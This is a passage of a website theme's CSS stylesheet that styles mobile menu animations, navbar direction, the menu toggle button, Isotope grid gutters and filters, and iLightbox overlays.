		-webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
		-moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
		-o-transition: opacity 0.3s ease-out, -o-transform 0.3s ease-out;
		transition: opacity 0.3s ease-out,transform 0.3s ease-out;
	}
	.menu-mobile-animated.menu-overlay .menu-sticky + .overlay-menu .open-items .menu-smart > li,
	.menu-mobile-animated .menu-sticky .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-hide-only .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-sticky + .main-header .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-hide-only + .main-header .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-overlay .menu-sticky-vertical + .overlay-menu .open-items .menu-smart > li,
	.menu-mobile-animated .menu-sticky-vertical .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-hide-only-vertical .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-sticky-vertical + .main-header .menu-container .open-items .menu-smart > li,
	.menu-mobile-animated .menu-hide-only-vertical + .main-header .menu-container .open-items .menu-smart > li {
		opacity: 1 !important;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
	}
	.menu-mobile-animated.menu-overlay .menu-sticky + .overlay-menu .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-sticky .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-hide-only .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-sticky + .main-header .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-hide-only + .main-header .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-overlay .menu-sticky-vertical + .overlay-menu .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-sticky-vertical .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-hide-only-vertical .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-sticky-vertical + .main-header .menu-container .open-items.close .menu-smart > li,
	.menu-mobile-animated .menu-hide-only-vertical + .main-header .menu-container .open-items.close .menu-smart > li {
		opacity: 0;
	}
}
@media (min-width: 960px) {
	.menu-overlay .logo-container,
	.menu-offcanvas .logo-container {
		text-align: left;
	}
}
@media (min-width: 960px) {
	.menu-overlay-left .logo-container,
	.vmenu-position-left.menu-offcanvas .logo-container {
		text-align: right;
	}
}
@media (min-width: 960px) {
	.menu-overlay-center .logo-container {
		text-align: center;
	}
}
@media (min-width: 960px) {
	.menu-overlay-left .mmb-container,
	.vmenu-position-left.menu-offcanvas .mmb-container {
		left: 0 !important;
		right: auto !important;
	}
}
.top-menu {
	position: relative;
	z-index: 3000;
}
.top-menu li {
	text-align: left;
}
@media (min-width: 960px) {
	.top-menu.top-menu-padding .menu-bloginfo {
		padding-top: 9px;
		padding-bottom: 9px;
	}
	.top-menu.top-menu-padding .menu-smart > li {
		padding-top: 9px;
		padding-bottom: 9px;
	}
	.top-menu.top-menu-padding .menu-smart > li > a {
		padding-top: inherit;
		padding-bottom: inherit;
	}
}
/******************************
*
*   Right/Left Navbar direction
*
******************************/
@media (min-width: 960px) {
	body:not(.rtl) ul.sm-rtl {
		direction: rtl;
	}
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"] #masthead,
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"] #masthead .menu-icons {
		direction: rtl;
	}
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"]:not(.hmenu-center-split):not(.hmenu-position-center):not(.hmenu-center) .navbar-nav-first > ul > li:first-child > a,
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"]:not(.hmenu-center-split):not(.hmenu-position-center):not(.hmenu-center) .navbar-nav-first > ul > li:only-child > a {
		padding-left: 0;
	}
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"] ul.menu-smart.menu-smart-social {
		direction: rtl;
	}
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"].hmenu-center .navbar-nav-last ul.menu-smart > li:first-child > a,
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"].hmenu-center .navbar-nav-last ul.menu-smart > li:only-child > a {
		padding-left: 12.6px !important;
	}
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"].hmenu-center .navbar-nav-last ul.menu-smart > li:only-child > a,
	body:not(.rtl).hormenu-position-right[class*=" hmenu-"].hmenu-center .navbar-nav-last ul.menu-smart > li:last-child > a {
		padding-right: 12.6px !important;
	}
	body.hormenu-position-right[class*=" hmenu-"]:not(.hmenu-position-center) .navbar-main > ul.menu-smart {
		text-align: left;
	}
	body.hormenu-position-right[class*=" hmenu-"] .navbar-nav-last {
		text-align: left;
	}
	body.hormenu-position-right[class*=" hmenu-"] .navbar-nav-last ul.menu-smart > li:first-child > a,
	body.hormenu-position-right[class*=" hmenu-"] .navbar-nav-last ul.menu-smart > li:only-child > a {
		padding-left: 9px !important;
		padding-right: 0px !important;
	}
	body.hormenu-position-right[class*=" hmenu-"] .navbar-nav-last ul.menu-smart > li:only-child > a,
	body.hormenu-position-right[class*=" hmenu-"] .navbar-nav-last ul.menu-smart > li:last-child > a {
		padding-left: 0px !important;
		padding-right: 9px !important;
	}
	body.hormenu-position-right[class*=" hmenu-"].hmenu-center-split .menu-borders .navbar-nav-first > *:first-child {
		border-right-width: 0;
		border-left-width: 1px;
		border-left-style: solid;
		margin: 0px 0px 0px 36px;
	}
	body.hormenu-position-right[class*=" hmenu-"].hmenu-center-split .navbar-nav-first > ul > li:last-child > a {
		padding-left: 36px;
		padding-right: 9px;
	}
	body.hormenu-position-right[class*=" hmenu-"].hmenu-center-split .navbar-nav-first > ul > li:first-child > a {
		padding-left: 9px;
		padding-right: 0;
	}
	body.hormenu-position-right[class*=" hmenu-"].hmenu-center-split .menu-icons {
		direction: rtl;
	}
	body.hormenu-position-right[class*=" hmenu-"] .menu-smart .social-icon + li:not(.social-icon) > a {
		padding-left: 9px;
		padding-right: 27px;
	}
	body.hormenu-position-right[class*=" hmenu-"]:not(.hmenu-center-split) .menu-horizontal .menu-smart > .mega-menu .mega-menu-inner {
		left: 0 !important;
	}
	body.hormenu-position-right[class*=" hmenu-"].hmenu-position-left .navbar-main > ul.menu-smart {
		text-align: right;
	}
	body.hormenu-position-right[class*=" hmenu-"].hmenu-center .main-menu-container .menu-horizontal-inner > * {
		float: right;
	}
	body.hormenu-position-right[class*=" hmenu-"][class*=hmenu-] .menu-borders .navbar-nav + .navbar-nav-last > *:first-child {
		border-left-width: 0;
		border-right-width: 1px;
		border-right-style: solid;
	}
	body.hormenu-position-right[class*=" hmenu-"][class*=hmenu-] .menu-borders .navbar-nav + .navbar-nav-last > *:first-child {
		margin: 0px 36px 0px 0px;
		padding: 0px 36px 0px 0px;
		float: left;
	}
}
/*
----------------------------------------------------------

#Menu-Toggle

----------------------------------------------------------
*/
.mmb-container {
	position: absolute;
	top: 50%;
	right: 0;
}
.mmb-container.mmb-container-overlay {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10000;
}
.mmb-container.mmb-container-overlay .menu-button-overlay {
	opacity: 0;
	line-height: 0px;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
	transform: none;
}
.overlay-menu:not(.open):not(.close) + .mmb-container {
	display: none;
}
.mobile-menu-button {
	display: none;
	line-height: 0px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: relative;
	padding: 27px 36px 27px 36px;
	cursor: pointer;
}
.menu-overlay .mobile-menu-button {
	display: block;
}
@media screen and (max-width: 959px) {
	.mobile-menu-button {
		display: inline-block;
		opacity: 1 !important;
	}
}
.mobile-menu-button.menu-close-search {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
	transform: none;
	line-height: 20px;
}
@media screen and (min-width: 960px) {
	.overlay-menu .menu-button-overlay {
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.overlay-menu .mmb-container {
		padding: 27px 0px 27px 0px;
	}
	body.menu-overlay-left .menu-horizontal-inner .navbar-nav-first {
		right: 36px;
	}
	body.menu-overlay-left .menu-horizontal-inner .mobile-shopping-cart {
		left: 63px;
	}
}
.lines-button {
	transition: .3s;
}
.lines,
.lines:before,
.lines:after {
	display: inline-block;
	width: 20px;
	height: 2px;
	-webkit-border-radius: 5px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 5px;
	-moz-background-clip: padding;
	border-radius: 5px;
	background-clip: padding-box;
}
.lines {
	position: relative;
}
.lines:before,
.lines:after {
	position: absolute;
	left: 0;
	content: '';
	-webkit-transform-origin: 10px center;
	transform-origin: 10px center;
}
.lines:before {
	top: 6px;
}
.lines:after {
	top: -6px;
}
.lines-button.x2.close .lines:before,
.lines-button.x2.close .lines:after {
	-webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out;
	-moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out;
	-o-transition: top 0.3s ease-in-out, -o-transform 0.3s 0.5s ease-in-out;
	transition: top 0.3s ease-in-out,transform 0.3s 0.5s ease-in-out;
	top: 0;
	width: 20px;
}
.lines-button.x2 .lines:before,
.lines-button.x2 .lines:after {
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-transition: top 0.3s 0.6s ease-in-out, -webkit-transform 0.3s ease-in-out;
	-moz-transition: top 0.3s 0.6s ease-in-out, -moz-transform 0.3s ease-in-out;
	-o-transition: top 0.3s 0.6s ease-in-out, -o-transform 0.3s ease-in-out;
	transition: top 0.3s 0.6s ease-in-out,transform 0.3s ease-in-out;
}
.lines-button.x2.close .lines,
.lines-button.x2.closing .lines {
	transition: background 0.3s 0s ease-in-out;
	background: transparent !important;
}
.lines-button.x2.close .lines:before {
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	-moz-transform: rotate3d(0, 0, 1, 45deg);
	-o-transform: rotate3d(0, 0, 1, 45deg);
	-ms-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
}
.lines-button.x2.close .lines:after {
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	-moz-transform: rotate3d(0, 0, 1, -45deg);
	-o-transform: rotate3d(0, 0, 1, -45deg);
	-ms-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
}
.mobile-shopping-cart {
	position: absolute;
	left: -30px;
	padding: 17px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
@media screen and (min-width: 960px) {
	.mobile-shopping-cart {
		z-index: 1000;
	}
}
.mobile-shopping-cart i {
	display: block;
	font-size: 18px;
}
/*
----------------------------------------------------------

#Isotope

----------------------------------------------------------
*/
.isotope-system:not(.index-single) .isotope-container {
	opacity: 0;
}
.row-parent.default-padding:not(.limit-width) .isotope-filters > .menu-horizontal.limit-width > .menu-smart,
.row-parent.no-h-padding .isotope-filters > .menu-horizontal > .menu-smart,
.row-parent.default-padding:not(.limit-width) .isotope-wrapper > .pagination,
.row-parent.no-h-padding .isotope-footer-inner > .pagination {
	padding-left: 36px;
	padding-right: 36px;
}
.row-parent .row-parent.default-padding:not(.limit-width) .isotope-filters > .menu-horizontal.limit-width > .menu-smart,
.row-parent .row-parent.no-h-padding .isotope-filters > .menu-horizontal > .menu-smart,
.row-parent .row-parent.default-padding:not(.limit-width) .isotope-wrapper > .pagination,
.row-parent .row-parent.no-h-padding .isotope-footer-inner > .pagination {
	padding-left: 0;
	padding-right: 0;
}
.isotope-filters.with-bg .menu-smart {
	padding-left: 36px !important;
	padding-right: 36px !important;
}
.isotope-filters {
	position: relative;
}
.isotope-filters ul.menu-smart li {
	display: inline-block !important;
}
@media (min-width: 960px) {
	.isotope-filters ul.menu-smart li {
		float: none;
	}
}
@media (max-width: 959px) {
	.isotope-filters ul.menu-smart li {
		border: none;
	}
}
@media (min-width: 960px) {
	.isotope-filters ul.menu-smart li.float-left {
		float: left;
	}
}
@media (min-width: 960px) {
	.isotope-filters ul.menu-smart li.float-right {
		float: right;
	}
	.isotope-filters ul.menu-smart li.float-right span {
		padding-right: 0px;
	}
	.isotope-filters ul.menu-smart li.float-right + li span {
		padding-left: 0px;
	}
}
.isotope-filters ul.menu-smart {
	padding: 0px;
}
@media (max-width: 959px) {
	.isotope-filters ul.menu-smart {
		border: none;
		text-align: center;
		padding-bottom: 14.4px;
	}
	.with-bg.isotope-filters ul.menu-smart {
		padding-top: 14.4px;
	}
	div[class*=shift_y_neg] .isotope-filters ul.menu-smart {
		padding-bottom: 2px;
	}
}
.isotope-filters ul.menu-smart li:first-child span {
	padding-left: 0px;
}
.isotope-filters ul.menu-smart li:last-child span {
	padding-right: 0px;
}
.isotope-filters ul.menu-smart > li > span {
	display: block;
	padding: 0px 9px 36px 9px;
}
.with-bg.isotope-filters ul.menu-smart > li > span {
	padding: 36px 9px 36px 9px;
}
.double-gutter.isotope-filters ul.menu-smart > li > span {
	padding: 0px 9px 36px 9px;
}
.with-bg.double-gutter.isotope-filters ul.menu-smart > li > span {
	padding: 36px 9px 36px 9px;
}
div[class*=shift_y_neg]:not(.shift_y_neg_single) .isotope-filters ul.menu-smart > li > span {
	padding-bottom: 27px;
}
div[class*=shift_y_neg].shift_y_neg_single .isotope-filters ul.menu-smart > li > span {
	padding-bottom: 24px;
}
@media (max-width: 959px) {
	.isotope-filters ul.menu-smart > li > span {
		padding: 0px 0px 0px 0px !important;
	}
}
.isotope-filters ul.menu-smart > li > span > a {
	font-size: 18px;
	text-transform: none !important;
	font-weight: 500 !important;
	line-height: 1.2em;
}
@media (max-width: 959px) {
	:not(.with-bg).isotope-filters ul.menu-smart > li > span > a {
		padding: 0px 9px 18px 9px !important;
	}
	.with-bg.isotope-filters ul.menu-smart > li > span > a {
		padding: 18px 9px 18px 9px !important;
	}
}
.isotope-filters ul.menu-smart.text-uppercase > li > span > a {
	text-transform: uppercase !important;
	font-weight: 600 !important;
}
.isotope-filters .menu-horizontal {
	overflow: visible !important;
}
.isotope-filters.px-gutter {
	margin-bottom: 1px;
}
.isotope-filters.half-gutter {
	margin-bottom: 18px;
}
.isotope-filters.single-gutter {
	margin-bottom: 36px;
}
.isotope-filters.double-gutter {
	margin-bottom: 72px;
}
@media (max-width: 959px) {
	.isotope-filters.double-gutter {
		margin-bottom: 36px;
	}
}
.isotope-filters:not(.with-bg) {
	margin-bottom: 0px;
}
.isotope-filters.double-gutter:not(.with-bg) {
	margin-bottom: 36px;
}
@media (max-width: 959px) {
	.isotope-filters.double-gutter:not(.with-bg) {
		margin-bottom: 0px;
	}
}
.isotope-wrapper {
	position: relative;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}
.isotope-wrapper:before {
	opacity: 0;
	-webkit-transition: opacity 0.5s ease;
	-moz-transition: opacity 0.5s ease;
	-o-transition: opacity 0.5s ease;
	transition: opacity 0.5s ease;
	content: "";
}
.isotope-wrapper.isotope-loading:before {
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	z-index: 3000;
}
.isotope-general-light .isotope-wrapper.isotope-loading:before {
	background-image: url(../img/oval-anim-light.svg);
}
.isotope-general-dark .isotope-wrapper.isotope-loading:before {
	background-image: url(../img/oval-anim-dark.svg);
}
.isotope-general-light .isotope-wrapper.isotope-loading:before {
	background-color: rgba(255, 255, 255, 0.8);
}
.isotope-general-dark .isotope-wrapper.isotope-loading:before {
	background-color: rgba(0, 0, 0, 0.8);
}
.isotope-wrapper.isotope-reloaded:before {
	opacity: 0;
}
.isotope-wrapper.half-gutter .isotope-layout,
.owl-carousel-container.half-gutter,
.index-system.half-gutter,
.justified-wrapper.half-gutter .justified-layout {
	margin-right: -18px;
}
.isotope-wrapper.single-gutter .isotope-layout,
.owl-carousel-container.single-gutter,
.index-system.single-gutter,
.justified-wrapper.single-gutter .justified-layout {
	margin-right: -36px;
}
.isotope-wrapper.double-gutter .isotope-layout,
.owl-carousel-container.double-gutter,
.index-system.double-gutter,
.justified-wrapper.double-gutter .justified-layout {
	margin-right: -72px;
}
@media (max-width: 959px) {
	.isotope-wrapper.double-gutter .isotope-layout,
	.owl-carousel-container.double-gutter,
	.index-system.double-gutter,
	.justified-wrapper.double-gutter .justified-layout {
		margin-right: -36px;
	}
}
@media (max-width: 569px) {
	.isotope-wrapper.double-gutter .isotope-layout,
	.owl-carousel-container.double-gutter,
	.index-system.double-gutter,
	.justified-wrapper.double-gutter .justified-layout {
		margin-right: -36px;
	}
}
.isotope-wrapper.triple-gutter .isotope-layout,
.owl-carousel-container.triple-gutter,
.index-system.triple-gutter {
	margin-right: -108px;
}
@media (max-width: 959px) {
	.isotope-wrapper.triple-gutter .isotope-layout,
	.owl-carousel-container.triple-gutter,
	.index-system.triple-gutter {
		margin-right: -36px;
	}
}
@media (max-width: 569px) {
	.isotope-wrapper.triple-gutter .isotope-layout,
	.owl-carousel-container.triple-gutter,
	.index-system.triple-gutter {
		margin-right: -36px;
	}
}
.isotope-wrapper.quad-gutter .isotope-layout,
.owl-carousel-container.quad-gutter,
.index-system.quad-gutter {
	margin-right: -144px;
}
@media (max-width: 1499px) {
	.isotope-wrapper.quad-gutter .isotope-layout,
	.owl-carousel-container.quad-gutter,
	.index-system.quad-gutter {
		margin-right: -108px;
	}
}
@media (max-width: 959px) {
	.isotope-wrapper.quad-gutter .isotope-layout,
	.owl-carousel-container.quad-gutter,
	.index-system.quad-gutter {
		margin-right: -72px;
	}
}
@media (max-width: 569px) {
	.isotope-wrapper.quad-gutter .isotope-layout,
	.owl-carousel-container.quad-gutter,
	.index-system.quad-gutter {
		margin-right: -36px;
	}
}
.isotope-wrapper.no-gutter {
	overflow: hidden;
}
.isotope-wrapper.px-gutter,
.index-system.px-gutter .index-wrapper,
.justified-wrapper.px-gutter {
	clear: both;
	margin-top: -1px !important;
	overflow: hidden;
}
.isotope-wrapper.half-gutter,
.index-system.half-gutter .index-wrapper,
.justified-wrapper.half-gutter {
	margin-top: -18px !important;
}
.isotope-wrapper.single-gutter,
.index-system.single-gutter .index-wrapper,
.justified-wrapper.single-gutter {
	margin-top: -36px !important;
}
.isotope-wrapper.double-gutter,
.index-system.double-gutter .index-wrapper,
.justified-wrapper.double-gutter {
	margin-top: -72px !important;
}
@media (max-width: 959px) {
	.isotope-wrapper.double-gutter,
	.index-system.double-gutter .index-wrapper,
	.justified-wrapper.double-gutter {
		margin-top: -36px !important;
	}
}
.isotope-wrapper.triple-gutter,
.index-system.triple-gutter .index-wrapper {
	margin-top: -108px !important;
}
@media (max-width: 959px) {
	.isotope-wrapper.triple-gutter,
	.index-system.triple-gutter .index-wrapper {
		margin-top: -36px !important;
	}
}
.isotope-wrapper.quad-gutter,
.index-system.quad-gutter .index-wrapper {
	margin-top: -144px !important;
}
@media (max-width: 959px) {
	.isotope-wrapper.quad-gutter,
	.index-system.quad-gutter .index-wrapper {
		margin-top: -36px !important;
	}
}
.isotope-wrapper.isotope-inner-padding.quad-gutter {
	padding-left: 144px;
	padding-right: 144px;
}
@media (max-width: 959px) {
	.isotope-wrapper.isotope-inner-padding.quad-gutter {
		padding-left: 36px;
		padding-right: 36px;
	}
}
@media (max-width: 569px) {
	.isotope-wrapper.isotope-inner-padding.quad-gutter {
		padding-left: 0;
		padding-right: 0;
	}
}
.isotope-wrapper.isotope-inner-padding.triple-gutter {
	padding-left: 108px;
	padding-right: 108px;
}
@media (max-width: 959px) {
	.isotope-wrapper.isotope-inner-padding.triple-gutter {
		padding-left: 36px;
		padding-right: 36px;
	}
}
@media (max-width: 569px) {
	.isotope-wrapper.isotope-inner-padding.triple-gutter {
		padding-left: 0;
		padding-right: 0;
	}
}
.isotope-wrapper.isotope-inner-padding.double-gutter {
	padding-left: 72px;
	padding-right: 72px;
}
@media (max-width: 959px) {
	.isotope-wrapper.isotope-inner-padding.double-gutter {
		padding-left: 36px;
		padding-right: 36px;
	}
}
@media (max-width: 569px) {
	.isotope-wrapper.isotope-inner-padding.double-gutter {
		padding-left: 0;
		padding-right: 0;
	}
}
.isotope-wrapper.isotope-inner-padding.single-gutter {
	padding-left: 36px !important;
	padding-right: 36px !important;
}
.isotope-wrapper.isotope-inner-padding.half-gutter {
	padding-left: 18px !important;
	padding-right: 18px !important;
}
.isotope-filters.filters-inner-padding.double-gutter .menu-smart {
	padding-left: 72px !important;
	padding-right: 72px !important;
}
@media (max-width: 959px) {
	.isotope-filters.filters-inner-padding.double-gutter .menu-smart {
		padding-left: 36px !important;
		padding-right: 36px !important;
	}
}
.isotope-filters.filters-inner-padding.single-gutter .menu-smart {
	padding-left: 36px;
	padding-right: 36px;
}
@media (max-width: 569px) {
	.isotope-filters.filters-inner-padding.single-gutter .menu-smart {
		padding-left: 0;
		padding-right: 0;
	}
}
.isotope-filters.filters-inner-padding.half-gutter .menu-smart {
	padding-left: 18px;
	padding-right: 18px;
}
@media (max-width: 569px) {
	.isotope-filters.filters-inner-padding.half-gutter .menu-smart {
		padding-left: 0;
		padding-right: 0;
	}
}
.isotope-layout {
	-webkit-transition: height 0.2s ease-in-out;
	-moz-transition: height 0.2s ease-in-out;
	-o-transition: height 0.2s ease-in-out;
	transition: height 0.2s ease-in-out;
}
.tmb-animate.tmb {
	opacity: 0;
}
.px-gutter .tmb {
	padding-right: 1px;
}
.half-gutter .tmb {
	padding-right: 18px;
}
.single-gutter .tmb {
	padding-right: 36px;
}
.double-gutter .tmb {
	padding-right: 72px;
}
@media (max-width: 959px) {
	.double-gutter .tmb {
		padding-right: 36px;
	}
}
.triple-gutter .tmb {
	padding-right: 108px;
}
@media (max-width: 959px) {
	.triple-gutter .tmb {
		padding-right: 36px;
	}
}
.quad-gutter .tmb {
	padding-right: 144px;
}
@media (max-width: 1499px) {
	.quad-gutter .tmb {
		padding-right: 108px;
	}
}
@media (max-width: 959px) {
	.quad-gutter .tmb {
		padding-right: 72px;
	}
}
@media (max-width: 569px) {
	.quad-gutter .tmb {
		padding-right: 36px;
	}
}
.tmb .t-inside {
	background-clip: content-box;
}
.no-touch .isotope-container .tmb .t-inside {
	opacity: 0;
}
.px-gutter:not(.owl-carousel-container):not(.justified-wrapper) .tmb .t-inside {
	margin-top: 1px;
}
.half-gutter:not(.owl-carousel-container):not(.justified-wrapper) .tmb .t-inside {
	margin-top: 18px;
}
.single-gutter:not(.owl-carousel-container):not(.justified-wrapper) .tmb .t-inside {
	margin-top: 36px;
}
.double-gutter:not(.owl-carousel-container):not(.justified-wrapper) .tmb .t-inside {
	margin-top: 72px;
}
@media (max-width: 959px) {
	.double-gutter:not(.owl-carousel-container):not(.justified-wrapper) .tmb .t-inside {
		margin-top: 36px;
	}
}
.triple-gutter:not(.owl-carousel-container) .tmb .t-inside {
	margin-top: 108px;
}
@media (max-width: 959px) {
	.triple-gutter:not(.owl-carousel-container) .tmb .t-inside {
		margin-top: 36px;
	}
}
.quad-gutter:not(.owl-carousel-container) .tmb .t-inside {
	margin-top: 144px;
}
@media (max-width: 959px) {
	.quad-gutter:not(.owl-carousel-container) .tmb .t-inside {
		margin-top: 36px;
	}
}
.isotope-menu {
	background: #000000;
	padding: 36px 0px 36px 0px;
}
.isotope-footer {
	opacity: 0;
}
.isotope-footer .pagination {
	line-height: 0px;
	padding: 0;
}
.with-bg.isotope-footer .pagination {
	padding-left: 36px;
	padding-right: 36px;
}
.with-bg.isotope-footer .pagination > li {
	padding-top: 18px;
	padding-bottom: 18px;
}
.isotope-footer.half-gutter .isotope-footer-inner > * {
	margin-top: 36px;
}
.isotope-footer.px-gutter .isotope-footer-inner > * {
	margin-top: 1px;
}
.isotope-footer.single-gutter .isotope-footer-inner > * {
	margin-top: 36px;
}
.isotope-footer.double-gutter .isotope-footer-inner > * {
	margin-top: 72px;
}
@media (max-width: 959px) {
	.isotope-footer.double-gutter .isotope-footer-inner > * {
		margin-top: 36px;
	}
}
.isotope-footer .pagination > li {
	display: inline-block;
}
.loadmore-button,
.loading-button {
	display: inline-block;
	text-align: center;
	margin: 18px 18px 18px 18px;
}
.isotope-infinite-button + .loadmore-button {
	display: block !important;
}
.loadmore-button .icon-container {
	display: none;
	width: 100%;
	position: absolute;
	left: 0px;
}
.loadmore-button a,
.loading-button .icon-container {
	margin: 0px !important;
}
.index-single {
	float: left;
	width: 100%;
}
.index-single,
.index-single > *,
.index-single > * > * {
	height: 100% !important;
}
/*
----------------------------------------------------------

#iLightbox

----------------------------------------------------------
*/
.ilightbox-overlay,
.ilightbox-loader,
.ilightbox-loader *,
.ilightbox-holder,
.ilightbox-holder .ilightbox-container,
.ilightbox-holder .ilightbox-container img.ilightbox-image,
.ilightbox-holder .ilightbox-container iframe,
.ilightbox-holder .ilightbox-container .ilightbox-caption,
.ilightbox-toolbar,
.ilightbox-toolbar *,
.ilightbox-thumbnails,
.ilightbox-thumbnails *,
.ilightbox-holder .ilightbox-container .ilightbox-social,
.ilightbox-holder .ilightbox-container .ilightbox-social * {
	float: none;
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	line-height: 100%;
	vertical-align: baseline;
	background: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: -moz-none;
	-khtml-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.ilightbox-closedhand * {
	cursor: url('../img/ilightbox/css/closedhand.cur'), default !important;
}
.ilightbox-overlay {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100000;
}
.ilightbox-loader {
	position: fixed;
	z-index: 100005;
	top: 45%;
	left: 4px;
	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	-webkit-border-radius: 50%;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 50%;
	-moz-background-clip: padding;
	border-radius: 50%;
	background-clip: padding-box;
	z-index: 100003;
	top: 50% !important;
	left: 50% !important;
	margin-top: -24px;
	margin-left: -24px;
}
.ilightbox-loader div {
	width: 48px;
	height: 48px;
	-webkit-border-radius: 50%;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 50%;
	-moz-background-clip: padding;
	border-radius: 50%;
	background-clip: padding-box;
}
.ilightbox-loader.horizontal {
	left: 45%;
	top: 4px;
	-webkit-border-radius: 50%;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 50%;
	-moz-background-clip: padding;
	border-radius: 50%;
	background-clip: padding-box;
}
.ilightbox-loader.horizontal div {
	-webkit-border-radius: 50%;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 50%;
	-moz-background-clip: padding;
	border-radius: 50%;
	background-clip: padding-box;
}
.ilightbox-toolbar {
	display: none;
	position: fixed;
	z-index: 100010;
	top: 5px;
	left: 0px;
	height: 25px;
	width: 100%;
}
.ilightbox-toolbar a {
	float: left;
	cursor: pointer;
	width: 25px;
	height: 23px;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}
.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display: none;
}
.ilightbox-prev-button {
	-webkit-border-radius: 0px 0px 2px 2px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0px 0px 2px 2px;
	-moz-background-clip: padding;
	border-radius: 0px 0px 2px 2px;
	background-clip: padding-box;
}
.ilightbox-next-button {
	-webkit-border-radius: 2px 2px 0px 0px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 2px 2px 0px 0px;
	-moz-background-clip: padding;
	border-radius: 2px 2px 0px 0px;
	background-clip: padding-box;
}
.ilightbox-prev-button.horizontal {
	-webkit-border-radius: 0px 2px 2px 0px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0px 2px 2px 0px;
	-moz-background-clip: padding;
	border-radius: 0px 2px 2px 0px;
	background-clip: padding-box;
}
.ilightbox-next-button.horizontal {
	-webkit-border-radius: 2px 0px 0px 2px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 2px 0px 0px 2px;
	-moz-background-clip: padding;
	border-radius: 2px 0px 0px 2px;
	background-clip: padding-box;
}
.ilightbox-thumbnails {
	display: block;
	position: fixed;
	z-index: 100009;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	bottom: 0;
	left: 0;
	width: 100%;
	height: 60px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	top: 0;
	right: 0;
	width: 60px;
	height: 100%;
	overflow: hidden;
}
.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display: block;
	position: relative;
}
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width: 100%;
	height: 60px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width: 60px;
	height: 100%;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display: block;
	position: absolute;
}
.no-touch .ilightbox-thumbnails .ilightbox-thumbnails-grid {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display: block;
	cursor: pointer;
	padding: 0px;
	position: relative;
}
